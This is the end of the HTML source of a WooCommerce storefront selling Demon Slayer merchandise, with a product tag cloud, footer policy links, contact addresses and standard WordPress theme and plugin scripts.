<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://demonslayermerchandise.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://demonslayermerchandise.shop/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;bakugo&amp;rdquo;","@id":"https://demonslayermerchandise.shop/themes/bakugo/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"320de7f8d9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"6743a4655e","r_nonce":"cff5ad3682","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":"1"};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>